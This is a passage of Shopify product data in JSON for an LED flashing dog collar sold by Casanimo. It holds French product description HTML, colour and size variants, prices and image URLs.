src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0507\/1005\/3064\/files\/FireShotCapture086-Collieraledlumineuxpourchien-NOS4PATTESsiteofficiel_Nos_-nos4pattes.fr_480x480.png?v=1673944198\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/section\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eRechargeable via USB\u003c\/h2\u003e\n\u003cp\u003ePas besoin de remplacer la batterie, ce collier peut être chargé via l'adaptateur d'alimentation USB du chargeur de téléphone portable, ordinateur portable, PC, tablette, téléviseur intelligent, etc.\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0507\/1005\/3064\/files\/00f3ff56-b30d-489a-88df-b7abb8e14f99.__CR0_0_300_300_PT0_SX300_V1_480x480.jpg?v=1673945044\" alt=\"\" width=\"356\" height=\"356\"\u003eIl fournit 4 heures d'éclairage par charge de 40 minutes.\u003c\/p\u003e\n\u003cp\u003e\u003cimg height=\"399\" width=\"399\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0507\/1005\/3064\/files\/S8926938b68bb474ca4660bcce0aff1f1i_480x480.webp?v=1673944737\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch2\u003e\u003cspan\u003eLéger et étanche\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cspan\u003eCe collier est fabriqué en silicone organique TPU qui est plus léger et plus résistant. Il résiste à la pluie et la neige mais ne peut être imergé dans l'eau. Équipé d'un anneau en D, il peut être ajusté à la laisse de votre chien.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg height=\"273\" width=\"441\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0507\/1005\/3064\/files\/fc708d00-096c-4c5d-9fd0-2fc6668a5ae1.__CR0_0_970_600_PT0_SX970_V1____cleanup_480x480.png?v=1673944864\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch2\u003ePoints forts\u003c\/h2\u003e\n\u003cp\u003e✅  \u003cspan data-mce-fragment=\"1\"\u003eCollier de sécurité pour chien à haute visibilité\u003c\/span\u003e\u003cbr\u003e✅  Imperméable \u003cbr\u003e✅  \u003cspan data-mce-fragment=\"1\"\u003eRésistant aux intempéries\u003c\/span\u003e\u003cbr\u003e✅  Facile à utiliser et à nettoyer\u003cbr\u003e✅  Longue autonomie \u003cbr\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\u003c\/ul\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCaractéristiques\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eMatière :\u003cspan\u003e Plastique \u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eTaille : S 35 cm, M 45 cm , L 65 cm \u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eCouleur : Bleu, Rouge, Rose, Blanc, Jaune, Orange \u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003eLe kit comprend\u003c\/h2\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e1 x\u003cspan\u003e Collier clignotant pour chien\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2023-01-17T09:47:54+01:00","created_at":"2023-01-17T09:02:20+01:00","vendor":"Casanimo","type":"0","tags":["animalerie","chiens"],"price":4790,"price_min":4790,"price_max":4790,"available":true,"price_varies":false,"compare_at_price":4790,"compare_at_price_min":4790,"compare_at_price_max":4790,"compare_at_price_varies":false,"variants":[{"id":42524783050952,"title":"Blanc \/ S 35 cm","option1":"Blanc","option2":"S 35 cm","option3":null,"sku":"14:29;5:100014064#S 35cm","requires_shipping":true,"taxable":true,"featured_image":{"id":33916456730824,"product_id":7502868938952,"position":7,"created_at":"2023-01-17T09:02:43+01:00","updated_at":"2023-01-17T09:52:03+01:00","alt":null,"width":522,"height":294,"src":"\/\/casanimo.com\/cdn\/shop\/products\/He7c74d4582114f8b80a33f61e94fbc8dl.jpg?v=1673945523","variant_ids":[42524783050952,42524783313096,42524783575240]},"available":true,"name":"Collier clignotant pour chien - Blanc \/ S 35 cm","public_title":"Blanc \/ S 35 cm","options":["Blanc","S 35 cm"],"price":4790,"weight":0,"compare_at_price":4790,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":26240988152008,"position":7,"preview_image":{"aspect_ratio":1.776,"height":294,"width":522,"src":"\/\/casanimo.com\/cdn\/shop\/products\/He7c74d4582114f8b80a33f61e94fbc8dl.jpg?v=1673945523"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42524783313096,"title":"Blanc \/ M 45 cm","option1":"Blanc","option2":"M 45 cm","option3":null,"sku":"14:29;5:361386#M 45cm","requires_shipping":true,"taxable":true,"featured_image":{"id":33916456730824,"product_id":7502868938952,"position":7,"created_at":"2023-01-17T09:02:43+01:00","updated_at":"2023-01-17T09:52:03+01:00","alt":null,"width":522,"height":294,"src":"\/\/casanimo.com\/cdn\/shop\/products\/He7c74d4582114f8b80a33f61e94fbc8dl.jpg?v=1673945523","variant_ids":[42524783050952,42524783313096,42524783575240]},"available":true,"name":"Collier clignotant pour chien - Blanc \/ M 45 cm","public_title":"Blanc \/ M 45 cm","options":["Blanc","M 45 cm"],"price":4790,"weight":0,"compare_at_price":4790,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":26240988152008,"position":7,"preview_image":{"aspect_ratio":1.776,"height":294,"width":522,"src":"\/\/casanimo.com\/cdn\/shop\/products\/He7c74d4582114f8b80a33f61e94fbc8dl.jpg?v=1673945523"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42524783575240,"title":"Blanc \/ L 65 cm","option1":"Blanc","option2":"L 65 cm","option3":null,"sku":"14:29;5:361385#L 65cm","requires_shipping":true,"taxable":true,"featured_image":{"id":33916456730824,"product_id":7502868938952,"position":7,"created_at":"2023-01-17T09:02:43+01:00","updated_at":"2023-01-17T09:52:03+01:00","alt":null,"width":522,"height":294,"src":"\/\/casanimo.com\/cdn\/shop\/products\/He7c74d4582114f8b80a33f61e94fbc8dl.jpg?v=1673945523","variant_ids":[42524783050952,42524783313096,42524783575240]},"available":true,"name":"Collier clignotant pour chien - Blanc \/ L 65 cm","public_title":"Blanc \/ L 65 cm","options":["Blanc","L 65 cm"],"price":4790,"weight":0,"compare_at_price":4790,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":26240988152008,"position":7,"preview_image":{"aspect_ratio":1.776,"height":294,"width":522,"src":"\/\/casanimo.com\/cdn\/shop\/products\/He7c74d4582114f8b80a33f61e94fbc8dl.jpg?v=1673945523"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42524783116488,"title":"Vert \/ S 35 cm","option1":"Vert","option2":"S 35 cm","option3":null,"sku":"14:175;5:100014064#S 35cm","requires_shipping":true,"taxable":true,"featured_image":{"id":33916455780552,"product_id":7502868938952,"position":1,"created_at":"2023-01-17T09:02:20+01:00","updated_at":"2023-01-17T09:02:23+01:00","alt":"|14:193#colorful;5:100014064#S 35cm|14:193#colorful;5:361386#M 45cm|14:193#colorful;5:361385#L 65cm","width":1000,"height":1000,"src":"\/\/casanimo.com\/cdn\/shop\/products\/H9c4d38d459124f07b13051b591679561s.jpg?v=1673942543","variant_ids":[42524783116488,42524783378632,42524783640776]},"available":true,"name":"Collier clignotant pour chien - Vert \/ S 35 cm","public_title":"Vert \/ S 35 cm","options":["Vert","S 35 cm"],"price":4790,"weight":0,"compare_at_price":4790,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"|14:193#colorful;5:100014064#S 35cm|14:193#colorful;5:361386#M 45cm|14:193#colorful;5:361385#L 65cm","id":26240987201736,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/casanimo.com\/cdn\/shop\/products\/H9c4d38d459124f07b13051b591679561s.jpg?v=1673942543"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42524783378632,"title":"Vert \/ M 45 cm","option1":"Vert","option2":"M 45 cm","option3":null,"sku":"14:175;5:361386#M 45cm","requires_shipping":true,"taxable":true,"featured_image":{"id":33916455780552,"product_id":7502868938952,"position":1,"created_at":"2023-01-17T09:02:20+01:00","updated_at":"2023-01-17T09:02:23+01:00","alt":"|14:193#colorful;5:100014064#S 35cm|14:193#colorful;5:361386#M 45cm|14:193#colorful;5:361385#L 65cm","width":1000,"height":1000,"src":"\/\/casanimo.com\/cdn\/shop\/products\/H9c4d38d459124f07b13051b591679561s.jpg?v=1673942543","variant_ids":[42524783116488,42524783378632,42524783640776]},"available":true,"name":"Collier clignotant pour chien - Vert \/ M 45 cm","public_title":"Vert \/ M 45 cm","options":["Vert","M 45 cm"],"price":4790,"weight":0,"compare_at_price":4790,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"|14:193#colorful;5:100014064#S 35cm|14:193#colorful;5:361386#M 45cm|14:193#colorful;5:361385#L 65cm","id":26240987201736,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/casanimo.com\/cdn\/shop\/products\/H9c4d38d459124f07b13051b591679561s.jpg?v=1673942543"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42524783640776,"title":"Vert \/ L 65 cm","option1":"Vert","option2":"L 65 cm","option3":null,"sku":"14:175;5:361385#L 65cm","requires_shipping":true,"taxable":true,"featured_image":{"id":33916455780552,"product_id":7502868938952,"position":1,"created_at":"2023-01-17T09:02:20+01:00","updated_at":"2023-01-17T09:02:23+01:00","alt":"|14:193#colorful;5:100014064#S 35cm|14:193#colorful;5:361386#M 45cm|14:193#colorful;5:361385#L 65cm","width":1000,"height":1000,"src":"\/\/casanimo.com\/cdn\/shop\/products\/H9c4d38d459124f07b13051b591679561s.jpg?v=1673942543","variant_ids":[42524783116488,42524783378632,42524783640776]},"available":true,"name":"Collier clignotant pour chien - Vert \/ L 65 cm","public_title":"Vert \/ L 65 cm","options":["Vert","L 65 cm"],"price":4790,"weight":0,"compare_at_price":4790,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"|14:193#colorful;5:100014064#S 35cm|14:193#colorful;5:361386#M 45cm|14:193#colorful;5:361385#L 65cm","id":26240987201736,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/casanimo.com\/cdn\/shop\/products\/H9c4d38d459124f07b13051b591679561s.jpg?v=1673942543"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42524783149256,"title":"Rouge \/ S 35 cm","option1":"Rouge","option2":"S 35 cm","option3":null,"sku":"14:10;5:100014064#S 35cm","requires_shipping":true,"taxable":true,"featured_image":{"id":33916456108232,"product_id":7502868938952,"position":17,"created_at":"2023-01-17T09:02:25+01:00","updated_at":"2023-01-17T09:52:03+01:00","alt":null,"width":750,"height":448,"src":"\/\/casanimo.com\/cdn\/shop\/products\/H76b4af99813b4088a2cb9c1ebdf280de7.jpg?v=1673945523","variant_ids":[42524783149256,42524783411400,42524783673544]},"available":true,"name":"Collier clignotant pour chien - Rouge \/ S 35 cm","public_title":"Rouge \/ S 35 cm","options":["Rouge","S 35 cm"],"price":4790,"weight":0,"compare_at_price":4790,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":26240987529416,"position":17,"preview_image":{"aspect_ratio":1.674,"height":448,"width":750,"src":"\/\/casanimo.com\/cdn\/shop\/products\/H76b4af99813b4088a2cb9c1ebdf280de7.jpg?v=1673945523"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42524783411400,"title":"Rouge \/ M 45 cm","option1":"Rouge","option2":"M 45 cm","option3":null,"sku":"14:10;5:361386#M 45cm","requires_shipping":true,"taxable":true,"featured_image":{"id":33916456108232,"product_id":7502868938952,"position":17,"created_at":"2023-01-17T09:02:25+01:00","updated_at":"2023-01-17T09:52:03+01:00","alt":null,"width":750,"height":448,"src":"\/\/casanimo.com\/cdn\/shop\/products\/H76b4af99813b4088a2cb9c1ebdf280de7.jpg?v=1673945523","variant_ids":[42524783149256,42524783411400,42524783673544]},"available":true,"name":"Collier clignotant pour chien - Rouge \/ M 45 cm","public_title":"Rouge \/ M 45 cm","options":["Rouge","M 45 cm"],"price":4790,"weight":0,"compare_at_price":4790,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":26240987529416,"position":17,"preview_image":{"aspect_ratio":1.674,"height":448,"width":750,"src":"\/\/casanimo.com\/cdn\/shop\/products\/H76b4af99813b4088a2cb9c1ebdf280de7.jpg?v=1673945523"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42524783673544,"title":"Rouge \/ L 65 cm","option1":"Rouge","option2":"L 65 cm","option3":null,"sku":"14:10;5:361385#L 65cm","requires_shipping":true,"taxable":true,"featured_image":{"id":33916456108232,"product_id":7502868938952,"position":17,"created_at":"2023-01-17T09:02:25+01:00","updated_at":"2023-01-17T09:52:03+01:00","alt":null,"width":750,"height":448,"src":"\/\/casanimo.com\/cdn\/shop\/products\/H76b4af99813b4088a2cb9c1ebdf280de7.jpg?v=1673945523","variant_ids":[42524783149256,42524783411400,42524783673544]},"available":true,"name":"Collier clignotant pour chien - Rouge \/ L 65 cm","public_title":"Rouge \/ L 65 cm","options":["Rouge","L 65 cm"],"price":4790,"weight":0,"compare_at_price":4790,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":26240987529416,"position":17,"preview_image":{"aspect_ratio":1.674,"height":448,"width":750,"src":"\/\/casanimo.com\/cdn\/shop\/products\/H76b4af99813b4088a2cb9c1ebdf280de7.jpg?v=1673945523"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42524783182024,"title":"Bleu \/ S 35 cm","option1":"Bleu","option2":"S 35 cm","option3":null,"sku":"14:173;5:100014064#S 35cm","requires_shipping":true,"taxable":true,"featured_image":{"id":33916534980808,"product_id":7502868938952,"position":8,"created_at":"2023-01-17T09:45:15+01:00","updated_at":"2023-01-17T09:52:03+01:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/products\/S4d869eb8e8a74032a3a6ee4fb2a2365eh.webp?v=1673945523","variant_ids":[42524783182024,42524783444168,42524783706312]},"available":true,"name":"Collier clignotant pour chien - Bleu \/ S 35 cm","public_title":"Bleu \/ S 35 cm","options":["Bleu","S 35 cm"],"price":4790,"weight":0,"compare_at_price":4790,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":26241067319496,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/products\/S4d869eb8e8a74032a3a6ee4fb2a2365eh.webp?v=1673945523"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42524783444168,"title":"Bleu \/ M 45 cm","option1":"Bleu","option2":"M 45 cm","option3":null,"sku":"14:173;5:361386#M 45cm","requires_shipping":true,"taxable":true,"featured_image":{"id":33916534980808,"product_id":7502868938952,"position":8,"created_at":"2023-01-17T09:45:15+01:00","updated_at":"2023-01-17T09:52:03+01:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/products\/S4d869eb8e8a74032a3a6ee4fb2a2365eh.webp?v=1673945523","variant_ids":[42524783182024,42524783444168,42524783706312]},"available":true,"name":"Collier clignotant pour chien - Bleu \/ M 45 cm","public_title":"Bleu \/ M 45 cm","options":["Bleu","M 45 cm"],"price":4790,"weight":0,"compare_at_price":4790,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":26241067319496,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/products\/S4d869eb8e8a74032a3a6ee4fb2a2365eh.webp?v=1673945523"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42524783706312,"title":"Bleu \/ L 65 cm","option1":"Bleu","option2":"L 65 cm","option3":null,"sku":"14:173;5:361385#L 65cm","requires_shipping":true,"taxable":true,"featured_image":{"id":33916534980808,"product_id":7502868938952,"position":8,"created_at":"2023-01-17T09:45:15+01:00","updated_at":"2023-01-17T09:52:03+01:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/products\/S4d869eb8e8a74032a3a6ee4fb2a2365eh.webp?v=1673945523","variant_ids":[42524783182024,42524783444168,42524783706312]},"available":true,"name":"Collier clignotant pour chien - Bleu \/ L 65 cm","public_title":"Bleu \/ L 65 cm","options":["Bleu","L 65 cm"],"price":4790,"weight":0,"compare_at_price":4790,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":26241067319496,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/products\/S4d869eb8e8a74032a3a6ee4fb2a2365eh.webp?v=1673945523"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42524783214792,"title":"Jaune \/ S 35 cm","option1":"Jaune","option2":"S 35 cm","option3":null,"sku":"14:366;5:100014064#S 35cm","requires_shipping":true,"taxable":true,"featured_image":{"id":33916456206536,"product_id":7502868938952,"position":14,"created_at":"2023-01-17T09:02:32+01:00","updated_at":"2023-01-17T09:52:03+01:00","alt":null,"width":750,"height":439,"src":"\/\/casanimo.com\/cdn\/shop\/products\/Hbfcb366a4a22459ea7de0efec1fee9bbn.jpg?v=1673945523","variant_ids":[42524783214792,42524783476936,42524783739080]},"available":true,"name":"Collier clignotant pour chien - Jaune \/ S 35 cm","public_title":"Jaune \/ S 35 cm","options":["Jaune","S 35 cm"],"price":4790,"weight":0,"compare_at_price":4790,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":26240987627720,"position":14,"preview_image":{"aspect_ratio":1.708,"height":439,"width":750,"src":"\/\/casanimo.com\/cdn\/shop\/products\/Hbfcb366a4a22459ea7de0efec1fee9bbn.jpg?v=1673945523"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42524783476936,"title":"Jaune \/ M 45 cm","option1":"Jaune","option2":"M 45 cm","option3":null,"sku":"14:366;5:361386#M 45cm","requires_shipping":true,"taxable":true,"featured_image":{"id":33916456206536,"product_id":7502868938952,"position":14,"created_at":"2023-01-17T09:02:32+01:00","updated_at":"2023-01-17T09:52:03+01:00","alt":null,"width":750,"height":439,"src":"\/\/casanimo.com\/cdn\/shop\/products\/Hbfcb366a4a22459ea7de0efec1fee9bbn.jpg?v=1673945523","variant_ids":[42524783214792,42524783476936,42524783739080]},"available":true,"name":"Collier clignotant pour chien - Jaune \/ M 45 cm","public_title":"Jaune \/ M 45 cm","options":["Jaune","M 45 cm"],"price":4790,"weight":0,"compare_at_price":4790,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":26240987627720,"position":14,"preview_image":{"aspect_ratio":1.708,"height":439,"width":750,"src":"\/\/casanimo.com\/cdn\/shop\/products\/Hbfcb366a4a22459ea7de0efec1fee9bbn.jpg?v=1673945523"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42524783739080,"title":"Jaune \/ L 65 cm","option1":"Jaune","option2":"L 65 cm","option3":null,"sku":"14:366;5:361385#L 65cm","requires_shipping":true,"taxable":true,"featured_image":{"id":33916456206536,"product_id":7502868938952,"position":14,"created_at":"2023-01-17T09:02:32+01:00","updated_at":"2023-01-17T09:52:03+01:00","alt":null,"width":750,"height":439,"src":"\/\/casanimo.com\/cdn\/shop\/products\/Hbfcb366a4a22459ea7de0efec1fee9bbn.jpg?v=1673945523","variant_ids":[42524783214792,42524783476936,42524783739080]},"available":true,"name":"Collier clignotant pour chien - Jaune \/ L 65 cm","public_title":"Jaune \/ L 65 cm","options":["Jaune","L 65 cm"],"price":4790,"weight":0,"compare_at_price":4790,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":26240987627720,"position":14,"preview_image":{"aspect_ratio":1.708,"height":439,"width":750,"src":"\/\/casanimo.com\/cdn\/shop\/products\/Hbfcb366a4a22459ea7de0efec1fee9bbn.jpg?v=1673945523"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42524783247560,"title":"Rose \/ S 35 cm","option1":"Rose","option2":"S 35 cm","option3":null,"sku":"14:1052;5:100014064#S 35cm","requires_shipping":true,"taxable":true,"featured_image":{"id":33916456239304,"product_id":7502868938952,"position":18,"created_at":"2023-01-17T09:02:35+01:00","updated_at":"2023-01-17T09:52:03+01:00","alt":null,"width":750,"height":442,"src":"\/\/casanimo.com\/cdn\/shop\/products\/H088980af1b87466a91807a23ffcfd88eM.jpg?v=1673945523","variant_ids":[42524783247560,42524783509704,42524783771848]},"available":true,"name":"Collier clignotant pour chien - Rose \/ S 35 cm","public_title":"Rose \/ S 35 cm","options":["Rose","S 35 cm"],"price":4790,"weight":0,"compare_at_price":4790,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":26240987660488,"position":18,"preview_image":{"aspect_ratio":1.697,"height":442,"width":750,"src":"\/\/casanimo.com\/cdn\/shop\/products\/H088980af1b87466a91807a23ffcfd88eM.jpg?v=1673945523"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42524783509704,"title":"Rose \/ M 45 cm","option1":"Rose","option2":"M 45 cm","option3":null,"sku":"14:1052;5:361386#M 45cm","requires_shipping":true,"taxable":true,"featured_image":{"id":33916456239304,"product_id":7502868938952,"position":18,"created_at":"2023-01-17T09:02:35+01:00","updated_at":"2023-01-17T09:52:03+01:00","alt":null,"width":750,"height":442,"src":"\/\/casanimo.com\/cdn\/shop\/products\/H088980af1b87466a91807a23ffcfd88eM.jpg?v=1673945523","variant_ids":[42524783247560,42524783509704,42524783771848]},"available":true,"name":"Collier clignotant pour chien - Rose \/ M 45 cm","public_title":"Rose \/ M 45 cm","options":["Rose","M 45 cm"],"price":4790,"weight":0,"compare_at_price":4790,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":26240987660488,"position":18,"preview_image":{"aspect_ratio":1.697,"height":442,"width":750,"src":"\/\/casanimo.com\/cdn\/shop\/products\/H088980af1b87466a91807a23ffcfd88eM.jpg?v=1673945523"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42524783771848,"title":"Rose \/ L 65 cm","option1":"Rose","option2":"L 65 cm","option3":null,"sku":"14:1052;5:361385#L 65cm","requires_shipping":true,"taxable":true,"featured_image":{"id":33916456239304,"product_id":7502868938952,"position":18,"created_at":"2023-01-17T09:02:35+01:00","updated_at":"2023-01-17T09:52:03+01:00","alt":null,"width":750,"height":442,"src":"\/\/casanimo.com\/cdn\/shop\/products\/H088980af1b87466a91807a23ffcfd88eM.jpg?v=1673945523","variant_ids":[42524783247560,42524783509704,42524783771848]},"available":true,"name":"Collier clignotant pour chien - Rose \/ L 65 cm","public_title":"Rose \/ L 65 cm","options":["Rose","L 65 cm"],"price":4790,"weight":0,"compare_at_price":4790,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":26240987660488,"position":18,"preview_image":{"aspect_ratio":1.697,"height":442,"width":750,"src":"\/\/casanimo.com\/cdn\/shop\/products\/H088980af1b87466a91807a23ffcfd88eM.jpg?v=1673945523"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42524783280328,"title":"Orange \/ S 35 cm","option1":"Orange","option2":"S 35 cm","option3":null,"sku":"14:200005536;5:100014064#S 35cm","requires_shipping":true,"taxable":true,"featured_image":{"id":33916456173768,"product_id":7502868938952,"position":22,"created_at":"2023-01-17T09:02:28+01:00","updated_at":"2023-01-17T09:52:03+01:00","alt":null,"width":750,"height":442,"src":"\/\/casanimo.com\/cdn\/shop\/products\/H217007b507b04599bc309dc949b64986z.jpg?v=1673945523","variant_ids":[42524783280328,42524783542472,42524783804616]},"available":true,"name":"Collier clignotant pour chien - Orange \/ S 35 cm","public_title":"Orange \/ S 35 cm","options":["Orange","S 35 cm"],"price":4790,"weight":0,"compare_at_price":4790,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":26240987594952,"position":22,"preview_image":{"aspect_ratio":1.697,"height":442,"width":750,"src":"\/\/casanimo.com\/cdn\/shop\/products\/H217007b507b04599bc309dc949b64986z.jpg?v=1673945523"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42524783542472,"title":"Orange \/ M 45 cm","option1":"Orange","option2":"M 45 cm","option3":null,"sku":"14:200005536;5:361386#M 45cm","requires_shipping":true,"taxable":true,"featured_image":{"id":33916456173768,"product_id":7502868938952,"position":22,"created_at":"2023-01-17T09:02:28+01:00","updated_at":"2023-01-17T09:52:03+01:00","alt":null,"width":750,"height":442,"src":"\/\/casanimo.com\/cdn\/shop\/products\/H217007b507b04599bc309dc949b64986z.jpg?v=1673945523","variant_ids":[42524783280328,42524783542472,42524783804616]},"available":true,"name":"Collier clignotant pour chien - Orange \/ M 45 cm","public_title":"Orange \/ M 45 cm","options":["Orange","M 45 cm"],"price":4790,"weight":0,"compare_at_price":4790,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":26240987594952,"position":22,"preview_image":{"aspect_ratio":1.697,"height":442,"width":750,"src":"\/\/casanimo.com\/cdn\/shop\/products\/H217007b507b04599bc309dc949b64986z.jpg?v=1673945523"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42524783804616,"title":"Orange \/ L 65 cm","option1":"Orange","option2":"L 65 cm","option3":null,"sku":"14:200005536;5:361385#L 65cm","requires_shipping":true,"taxable":true,"featured_image":{"id":33916456173768,"product_id":7502868938952,"position":22,"created_at":"2023-01-17T09:02:28+01:00","updated_at":"2023-01-17T09:52:03+01:00","alt":null,"width":750,"height":442,"src":"\/\/casanimo.com\/cdn\/shop\/products\/H217007b507b04599bc309dc949b64986z.jpg?v=1673945523","variant_ids":[42524783280328,42524783542472,42524783804616]},"available":true,"name":"Collier clignotant pour chien - Orange \/ L 65 cm","public_title":"Orange \/ L 65 cm","options":["Orange","L 65 cm"],"price":4790,"weight":0,"compare_at_price":4790,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":26240987594952,"position":22,"preview_image":{"aspect_ratio":1.697,"height":442,"width":750,"src":"\/\/casanimo.com\/cdn\/shop\/products\/H217007b507b04599bc309dc949b64986z.jpg?v=1673945523"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/casanimo.com\/cdn\/shop\/products\/H9c4d38d459124f07b13051b591679561s.jpg?v=1673942543","\/\/casanimo.com\/cdn\/shop\/products\/616C9gaa5zL._AC_SX679.jpg?v=1673945523","\/\/casanimo.com\/cdn\/shop\/products\/Hde0eb2ee6c954869920d89af5b83c5eeF.jpg?v=1673945523","\/\/casanimo.com\/cdn\/shop\/products\/S8926938b68bb474ca4660bcce0aff1f1i.webp?v=1673945523","\/\/casanimo.com\/cdn\/shop\/products\/H263864708c4b475aa8ffc2a513732ea4q.jpg?v=1673945523","\/\/casanimo.com\/cdn\/shop\/products\/S9a7ec6717d6247398f2b1d82f5ea8a6ft.webp?v=1673945523","\/\/casanimo.com\/cdn\/shop\/products\/He7c74d4582114f8b80a33f61e94fbc8dl.jpg?v=1673945523","\/\/casanimo.com\/cdn\/shop\/products\/S4d869eb8e8a74032a3a6ee4fb2a2365eh.webp?v=1673945523","\/\/casanimo.com\/cdn\/shop\/products\/H366b7b5182394b949d68cf2277ca8729X.jpg?v=1673945523","\/\/casanimo.com\/cdn\/shop\/products\/Hd0787fc448ce414dab77c6fbcd5d778bM.jpg?v=1673945523","\/\/casanimo.com\/cdn\/shop\/products\/Sd4b5691b24354f10880493f5f16d5916s.jpg?v=1673945523","\/\/casanimo.com\/cdn\/shop\/products\/ajuster_480x480_cc17cd5d-5782-4ddc-b4f6-91f943456e80.webp?v=1673945523","\/\/casanimo.com\/cdn\/shop\/products\/fc708d00-096c-4c5d-9fd0-2fc6668a5ae1.__CR0_0_970_600_PT0_SX970_V1____cleanup.png?v=1673945523","\/\/casanimo.com\/cdn\/shop\/products\/Hbfcb366a4a22459ea7de0efec1fee9bbn.jpg?v=1673945523","\/\/casanimo.com\/cdn\/shop\/products\/S85f9c6810aca4f3fa2c61b63498f0b46u.webp?v=1673945523","\/\/casanimo.com\/cdn\/shop\/products\/00f3ff56-b30d-489a-88df-b7abb8e14f99.__CR0_0_300_300_PT0_SX300_V1.jpg?v=1673945523","\/\/casanimo.com\/cdn\/shop\/products\/H76b4af99813b4088a2cb9c1ebdf280de7.jpg?v=1673945523","\/\/casanimo.com\/cdn\/shop\/products\/H088980af1b87466a91807a23ffcfd88eM.jpg?v=1673945523","\/\/casanimo.com\/cdn\/shop\/products\/H12f1452a7db94861909060113710e95dv.jpg?v=1673945523","\/\/casanimo.com\/cdn\/shop\/products\/H3fb4980add10400888d356645fa122c4K.jpg?v=1673945523","\/\/casanimo.com\/cdn\/shop\/products\/2e0d3c8b-3b1a-46a2-a936-55f68936d5bd.__CR0_0_970_600_PT0_SX970_V1____cleanup.png?v=1673945523","\/\/casanimo.com\/cdn\/shop\/products\/H217007b507b04599bc309dc949b64986z.jpg?v=1673945523"],"featured_image":"\/\/casanimo.com\/cdn\/shop\/products\/H9c4d38d459124f07b13051b591679561s